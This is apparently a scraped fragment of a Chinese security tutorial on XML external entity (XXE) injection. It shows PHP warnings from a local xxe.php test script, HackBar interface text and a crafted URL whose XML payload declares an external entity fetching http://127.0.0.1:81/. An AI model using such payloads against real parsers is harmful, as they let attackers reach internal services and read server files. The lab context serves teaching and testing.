 Warning: simplexml_load_string(http://127.0.0.1:81/): in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://127.0.0.1:81/" in E:\phpStudy\PHPTutorial\WWW\test\xxe.php
on line 2
SimpleXMLElement Object
(
[test] => SimpleXMLElement Object
(
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://127.0.0.1:81/">
]>
<abc>%26test;</abc>
FREEBUF